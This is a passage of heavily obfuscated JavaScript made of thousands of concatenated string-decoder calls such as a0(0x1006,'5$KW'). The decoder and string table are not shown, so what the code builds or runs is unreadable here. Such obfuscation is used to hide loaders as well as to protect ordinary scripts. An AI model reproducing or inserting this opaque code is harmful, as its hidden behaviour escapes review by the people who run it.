a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X